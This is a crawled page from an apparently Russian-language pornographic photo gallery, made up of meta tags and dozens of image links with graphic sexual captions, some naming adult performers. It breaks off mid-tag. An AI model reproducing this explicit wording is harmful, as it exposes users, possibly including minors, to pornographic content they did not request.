

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotbaba.xyz/38624-golyj-chlen-v-pizde.html
body_size: 13012
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Голый член в пизде - порно фото и картинки hotbaba.xyz</title>
<meta name="description" content="Порно фото - Голый член в пизде. -   Член в мокрой киске тату Бренди лав порнография Черные киски и большой хуй Член в попке крупным планом Вагина кончает крупным планом Два члена кончают в киску Огромный член в мокрой киске Огромный фаллоимитатор в киске Член входит в бритую киску Красивый трах в бритую киску Жесткая ебля крупным">
<meta name="keywords" content="крупным, планом, киску, Огромный, Красивая, Красивый, влагалище, кончает, вагине, члена, проникновение, киске, мокрой, Проникновение, Нежное, одной, бритую, попке, порнушка, узенькую">
<meta property="og:site_name" content="Порно фото девушек и женщин">
<meta property="og:type" content="article">
<meta property="og:title" content="Голый член в пизде">
<meta property="og:url" content="https://hotbaba.xyz/38624-golyj-chlen-v-pizde.html">
<meta property="og:image" content="https://hotbaba.xyz/uploads/posts/2022-10/1666295242_1-hotbaba-xyz-p-porno-golii-chlen-v-pizde-1.jpg">
<meta property="og:description" content="Порно фото - Голый член в пизде. -   Член в мокрой киске тату Бренди лав порнография Черные киски и большой хуй Член в попке крупным планом Вагина кончает крупным планом Два члена кончают в киску Огромный член в мокрой киске Огромный фаллоимитатор в киске Член входит в бритую киску Красивый трах в бритую киску Жесткая ебля крупным">
<link rel="search" type="application/opensearchdescription+xml" href="https://hotbaba.xyz/index.php?do=opensearch" title="Порно фото девушек и женщин">
<link rel="canonical" href="https://hotbaba.xyz/38624-golyj-chlen-v-pizde.html">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="true">
<link href="/templates/VideoBoom-hotba/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/VideoBoom-hotba/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="https://hotbaba.xyz/condom1.png" />
<meta name="yandex-verification" content="ce70b7056c13024c" />
<meta name="google-site-verification" content="Er54FYT_9EHUGvQDtkvPTAjPf1AV6NeA9caLyeSpvq8" />

<meta name="c410b31564e086c4a1bc6ec1f42929392474a331" content="c410b31564e086c4a1bc6ec1f42929392474a331" />

</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">Hot</strong>Baba</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">



<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Голый член в пизде </h1>
</div>
<div class="trailer__info">
<div class="trailer__col"><div class="btn-group cats"><span class="btn-group__label">Категории:</span>---</div></div>

<div class="trailer__row">
<p class="trailer__description"><div style="text-align:center;"><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295242_1-hotbaba-xyz-p-porno-golii-chlen-v-pizde-1.jpg||Член в мокрой киске тату--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295242_1-hotbaba-xyz-p-porno-golii-chlen-v-pizde-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295242_1-hotbaba-xyz-p-porno-golii-chlen-v-pizde-1.jpg" style="max-width:100%;" alt="Член в мокрой киске тату"></a><div>Член в мокрой киске тату</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295221_2-hotbaba-xyz-p-porno-golii-chlen-v-pizde-2.jpg||Бренди лав порнография--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295221_2-hotbaba-xyz-p-porno-golii-chlen-v-pizde-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295221_2-hotbaba-xyz-p-porno-golii-chlen-v-pizde-2.jpg" style="max-width:100%;" alt="Бренди лав порнография"></a><div>Бренди лав порнография</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295215_3-hotbaba-xyz-p-porno-golii-chlen-v-pizde-3.jpg||Черные киски и большой хуй--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295215_3-hotbaba-xyz-p-porno-golii-chlen-v-pizde-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295215_3-hotbaba-xyz-p-porno-golii-chlen-v-pizde-3.jpg" style="max-width:100%;" alt="Черные киски и большой хуй"></a><div>Черные киски и большой хуй</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295208_4-hotbaba-xyz-p-porno-golii-chlen-v-pizde-4.jpg||Член в попке крупным планом--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295208_4-hotbaba-xyz-p-porno-golii-chlen-v-pizde-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295208_4-hotbaba-xyz-p-porno-golii-chlen-v-pizde-4.jpg" style="max-width:100%;" alt="Член в попке крупным планом"></a><div>Член в попке крупным планом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295226_5-hotbaba-xyz-p-porno-golii-chlen-v-pizde-5.jpg||Вагина кончает крупным планом--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295226_5-hotbaba-xyz-p-porno-golii-chlen-v-pizde-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295226_5-hotbaba-xyz-p-porno-golii-chlen-v-pizde-5.jpg" style="max-width:100%;" alt="Вагина кончает крупным планом"></a><div>Вагина кончает крупным планом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295260_6-hotbaba-xyz-p-porno-golii-chlen-v-pizde-6.jpg||Два члена кончают в киску--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295260_6-hotbaba-xyz-p-porno-golii-chlen-v-pizde-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295260_6-hotbaba-xyz-p-porno-golii-chlen-v-pizde-6.jpg" style="max-width:100%;" alt="Два члена кончают в киску"></a><div>Два члена кончают в киску</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295272_7-hotbaba-xyz-p-porno-golii-chlen-v-pizde-7.jpg||Огромный член в мокрой киске--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295272_7-hotbaba-xyz-p-porno-golii-chlen-v-pizde-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295272_7-hotbaba-xyz-p-porno-golii-chlen-v-pizde-7.jpg" style="max-width:100%;" alt="Огромный член в мокрой киске"></a><div>Огромный член в мокрой киске</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295228_8-hotbaba-xyz-p-porno-golii-chlen-v-pizde-8.jpg||Огромный фаллоимитатор в киске--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295228_8-hotbaba-xyz-p-porno-golii-chlen-v-pizde-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295228_8-hotbaba-xyz-p-porno-golii-chlen-v-pizde-8.jpg" style="max-width:100%;" alt="Огромный фаллоимитатор в киске"></a><div>Огромный фаллоимитатор в киске</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295201_9-hotbaba-xyz-p-porno-golii-chlen-v-pizde-9.jpg||Член входит в бритую киску--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295201_9-hotbaba-xyz-p-porno-golii-chlen-v-pizde-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295201_9-hotbaba-xyz-p-porno-golii-chlen-v-pizde-9.jpg" style="max-width:100%;" alt="Член входит в бритую киску"></a><div>Член входит в бритую киску</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295232_10-hotbaba-xyz-p-porno-golii-chlen-v-pizde-10.jpg||Красивый трах в бритую киску--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295232_10-hotbaba-xyz-p-porno-golii-chlen-v-pizde-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295232_10-hotbaba-xyz-p-porno-golii-chlen-v-pizde-10.jpg" style="max-width:100%;" alt="Красивый трах в бритую киску"></a><div>Красивый трах в бритую киску</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295212_11-hotbaba-xyz-p-porno-golii-chlen-v-pizde-11.jpg||Жесткая ебля крупным планом--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295212_11-hotbaba-xyz-p-porno-golii-chlen-v-pizde-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295212_11-hotbaba-xyz-p-porno-golii-chlen-v-pizde-11.jpg" style="max-width:100%;" alt="Жесткая ебля крупным планом"></a><div>Жесткая ебля крупным планом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295224_12-hotbaba-xyz-p-porno-golii-chlen-v-pizde-12.jpg||Изабелла Кларк двойной анал--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295224_12-hotbaba-xyz-p-porno-golii-chlen-v-pizde-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295224_12-hotbaba-xyz-p-porno-golii-chlen-v-pizde-12.jpg" style="max-width:100%;" alt="Изабелла Кларк двойной анал"></a><div>Изабелла Кларк двойной анал</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295276_13-hotbaba-xyz-p-porno-golii-chlen-v-pizde-15.jpg||Двойное проникновение во влагалище--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295276_13-hotbaba-xyz-p-porno-golii-chlen-v-pizde-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295276_13-hotbaba-xyz-p-porno-golii-chlen-v-pizde-15.jpg" style="max-width:100%;" alt="Двойное проникновение во влагалище"></a><div>Двойное проникновение во влагалище</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295236_14-hotbaba-xyz-p-porno-golii-chlen-v-pizde-16.jpg||Два огромных члена во влагалище--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295236_14-hotbaba-xyz-p-porno-golii-chlen-v-pizde-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295236_14-hotbaba-xyz-p-porno-golii-chlen-v-pizde-16.jpg" style="max-width:100%;" alt="Два огромных члена во влагалище"></a><div>Два огромных члена во влагалище</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295245_15-hotbaba-xyz-p-porno-golii-chlen-v-pizde-17.jpg||Красивый член во влагалище--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295245_15-hotbaba-xyz-p-porno-golii-chlen-v-pizde-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295245_15-hotbaba-xyz-p-porno-golii-chlen-v-pizde-17.jpg" style="max-width:100%;" alt="Красивый член во влагалище"></a><div>Красивый член во влагалище</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295282_16-hotbaba-xyz-p-porno-golii-chlen-v-pizde-19.jpg||Ебля в киску крупным планом--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295282_16-hotbaba-xyz-p-porno-golii-chlen-v-pizde-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295282_16-hotbaba-xyz-p-porno-golii-chlen-v-pizde-19.jpg" style="max-width:100%;" alt="Ебля в киску крупным планом"></a><div>Ебля в киску крупным планом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295240_17-hotbaba-xyz-p-porno-golii-chlen-v-pizde-20.jpg||Красивый трах крупным планом--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295240_17-hotbaba-xyz-p-porno-golii-chlen-v-pizde-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295240_17-hotbaba-xyz-p-porno-golii-chlen-v-pizde-20.jpg" style="max-width:100%;" alt="Красивый трах крупным планом"></a><div>Красивый трах крупным планом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295283_18-hotbaba-xyz-p-porno-golii-chlen-v-pizde-21.jpg||Огромный член кончает в киску--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295283_18-hotbaba-xyz-p-porno-golii-chlen-v-pizde-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295283_18-hotbaba-xyz-p-porno-golii-chlen-v-pizde-21.jpg" style="max-width:100%;" alt="Огромный член кончает в киску"></a><div>Огромный член кончает в киску</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295258_19-hotbaba-xyz-p-porno-golii-chlen-v-pizde-22.jpg||Два члена одновременно в попке--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295258_19-hotbaba-xyz-p-porno-golii-chlen-v-pizde-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295258_19-hotbaba-xyz-p-porno-golii-chlen-v-pizde-22.jpg" style="max-width:100%;" alt="Два члена одновременно в попке"></a><div>Два члена одновременно в попке</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295252_20-hotbaba-xyz-p-porno-golii-chlen-v-pizde-23.jpg||Красивая ебля крупным планом--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295252_20-hotbaba-xyz-p-porno-golii-chlen-v-pizde-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295252_20-hotbaba-xyz-p-porno-golii-chlen-v-pizde-23.jpg" style="max-width:100%;" alt="Красивая ебля крупным планом"></a><div>Красивая ебля крупным планом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295238_21-hotbaba-xyz-p-porno-golii-chlen-v-pizde-24.jpg||Два члена в одной вагине--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295238_21-hotbaba-xyz-p-porno-golii-chlen-v-pizde-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295238_21-hotbaba-xyz-p-porno-golii-chlen-v-pizde-24.jpg" style="max-width:100%;" alt="Два члена в одной вагине"></a><div>Два члена в одной вагине</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295295_22-hotbaba-xyz-p-porno-golii-chlen-v-pizde-25.jpg||Нежное проникновение в киску--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295295_22-hotbaba-xyz-p-porno-golii-chlen-v-pizde-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295295_22-hotbaba-xyz-p-porno-golii-chlen-v-pizde-25.jpg" style="max-width:100%;" alt="Нежное проникновение в киску"></a><div>Нежное проникновение в киску</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295225_23-hotbaba-xyz-p-porno-golii-chlen-v-pizde-28.jpg||Огромный член кончает в киску--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295225_23-hotbaba-xyz-p-porno-golii-chlen-v-pizde-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295225_23-hotbaba-xyz-p-porno-golii-chlen-v-pizde-28.jpg" style="max-width:100%;" alt="Огромный член кончает в киску"></a><div>Огромный член кончает в киску</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295308_24-hotbaba-xyz-p-porno-golii-chlen-v-pizde-29.jpg||Проникновение крупным планом--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295308_24-hotbaba-xyz-p-porno-golii-chlen-v-pizde-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295308_24-hotbaba-xyz-p-porno-golii-chlen-v-pizde-29.jpg" style="max-width:100%;" alt="Проникновение крупным планом"></a><div>Проникновение крупным планом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295255_25-hotbaba-xyz-p-porno-golii-chlen-v-pizde-30.jpg||Красивый трах крупным планом--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295255_25-hotbaba-xyz-p-porno-golii-chlen-v-pizde-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295255_25-hotbaba-xyz-p-porno-golii-chlen-v-pizde-30.jpg" style="max-width:100%;" alt="Красивый трах крупным планом"></a><div>Красивый трах крупным планом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295321_26-hotbaba-xyz-p-porno-golii-chlen-v-pizde-31.jpg||Громадный член в вагине--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295321_26-hotbaba-xyz-p-porno-golii-chlen-v-pizde-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295321_26-hotbaba-xyz-p-porno-golii-chlen-v-pizde-31.jpg" style="max-width:100%;" alt="Громадный член в вагине"></a><div>Громадный член в вагине</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295229_27-hotbaba-xyz-p-porno-golii-chlen-v-pizde-32.jpg||Келси Монро двойное проникновение--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295229_27-hotbaba-xyz-p-porno-golii-chlen-v-pizde-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295229_27-hotbaba-xyz-p-porno-golii-chlen-v-pizde-32.jpg" style="max-width:100%;" alt="Келси Монро двойное проникновение"></a><div>Келси Монро двойное проникновение</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295256_28-hotbaba-xyz-p-porno-golii-chlen-v-pizde-33.jpg||Проникновение пениса в вагину--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295256_28-hotbaba-xyz-p-porno-golii-chlen-v-pizde-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295256_28-hotbaba-xyz-p-porno-golii-chlen-v-pizde-33.jpg" style="max-width:100%;" alt="Проникновение пениса в вагину"></a><div>Проникновение пениса в вагину</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295299_29-hotbaba-xyz-p-porno-golii-chlen-v-pizde-34.jpg||Толстый член в узенькую--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295299_29-hotbaba-xyz-p-porno-golii-chlen-v-pizde-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295299_29-hotbaba-xyz-p-porno-golii-chlen-v-pizde-34.jpg" style="max-width:100%;" alt="Толстый член в узенькую"></a><div>Толстый член в узенькую</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295266_30-hotbaba-xyz-p-porno-golii-chlen-v-pizde-36.jpg||Красивый пенис в вагине--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295266_30-hotbaba-xyz-p-porno-golii-chlen-v-pizde-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295266_30-hotbaba-xyz-p-porno-golii-chlen-v-pizde-36.jpg" style="max-width:100%;" alt="Красивый пенис в вагине"></a><div>Красивый пенис в вагине</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295263_31-hotbaba-xyz-p-porno-golii-chlen-v-pizde-38.jpg||Несколько членов в одной вагине--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295263_31-hotbaba-xyz-p-porno-golii-chlen-v-pizde-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295263_31-hotbaba-xyz-p-porno-golii-chlen-v-pizde-38.jpg" style="max-width:100%;" alt="Несколько членов в одной вагине"></a><div>Несколько членов в одной вагине</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295315_32-hotbaba-xyz-p-porno-golii-chlen-v-pizde-39.jpg||Нежное проникновение крупным планом--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295315_32-hotbaba-xyz-p-porno-golii-chlen-v-pizde-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295315_32-hotbaba-xyz-p-porno-golii-chlen-v-pizde-39.jpg" style="max-width:100%;" alt="Нежное проникновение крупным планом"></a><div>Нежное проникновение крупным планом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295302_33-hotbaba-xyz-p-porno-golii-chlen-v-pizde-40.jpg||Шикарный трах крупным планом--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295302_33-hotbaba-xyz-p-porno-golii-chlen-v-pizde-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295302_33-hotbaba-xyz-p-porno-golii-chlen-v-pizde-40.jpg" style="max-width:100%;" alt="Шикарный трах крупным планом"></a><div>Шикарный трах крупным планом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295338_34-hotbaba-xyz-p-porno-golii-chlen-v-pizde-41.jpg||Красивая ебля крупным планом--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295338_34-hotbaba-xyz-p-porno-golii-chlen-v-pizde-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295338_34-hotbaba-xyz-p-porno-golii-chlen-v-pizde-41.jpg" style="max-width:100%;" alt="Красивая ебля крупным планом"></a><div>Красивая ебля крупным планом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295332_35-hotbaba-xyz-p-porno-golii-chlen-v-pizde-42.jpg||Анальный трах крупным планом--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295332_35-hotbaba-xyz-p-porno-golii-chlen-v-pizde-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295332_35-hotbaba-xyz-p-porno-golii-chlen-v-pizde-42.jpg" style="max-width:100%;" alt="Анальный трах крупным планом"></a><div>Анальный трах крупным планом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295274_36-hotbaba-xyz-p-porno-golii-chlen-v-pizde-44.jpg||Красивая ебля крупным планом--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295274_36-hotbaba-xyz-p-porno-golii-chlen-v-pizde-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295274_36-hotbaba-xyz-p-porno-golii-chlen-v-pizde-44.jpg" style="max-width:100%;" alt="Красивая ебля крупным планом"></a><div>Красивая ебля крупным планом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295331_37-hotbaba-xyz-p-porno-golii-chlen-v-pizde-46.jpg||Огромный член во влагалище--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295331_37-hotbaba-xyz-p-porno-golii-chlen-v-pizde-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295331_37-hotbaba-xyz-p-porno-golii-chlen-v-pizde-46.jpg" style="max-width:100%;" alt="Огромный член во влагалище"></a><div>Огромный член во влагалище</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295293_38-hotbaba-xyz-p-porno-golii-chlen-v-pizde-47.jpg||Огромный член кончает в киску--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295293_38-hotbaba-xyz-p-porno-golii-chlen-v-pizde-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295293_38-hotbaba-xyz-p-porno-golii-chlen-v-pizde-47.jpg" style="max-width:100%;" alt="Огромный член кончает в киску"></a><div>Огромный член кончает в киску</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295302_39-hotbaba-xyz-p-porno-golii-chlen-v-pizde-48.jpg||Огромный член во влагалище--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295302_39-hotbaba-xyz-p-porno-golii-chlen-v-pizde-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295302_39-hotbaba-xyz-p-porno-golii-chlen-v-pizde-48.jpg" style="max-width:100%;" alt="Огромный член во влагалище"></a><div>Огромный член во влагалище</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295307_40-hotbaba-xyz-p-porno-golii-chlen-v-pizde-49.jpg||Ебля в киску крупным планом--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295307_40-hotbaba-xyz-p-porno-golii-chlen-v-pizde-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295307_40-hotbaba-xyz-p-porno-golii-chlen-v-pizde-49.jpg" style="max-width:100%;" alt="Ебля в киску крупным планом"></a><div>Ебля в киску крупным планом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295296_41-hotbaba-xyz-p-porno-golii-chlen-v-pizde-51.jpg||Красивая порнушка крупно--><a href="https://hotbaba.xyz/uploads/posts/2022-10/1666295296_41-hotbaba-xyz-p-porno-golii-chlen-v-pizde-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1666295296_41-hotbaba-xyz-p-porno-golii-chlen-v-pizde-51.jpg" style="max-width:100%;" alt="Красивая порнушка крупно"></a><div>Красивая порнушка крупно</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-10/1666295343_42-hotbaba-xyz-p-porno-golii-chlen-v-pizde-52.jpg||Красивая ебля крупным планом--><a 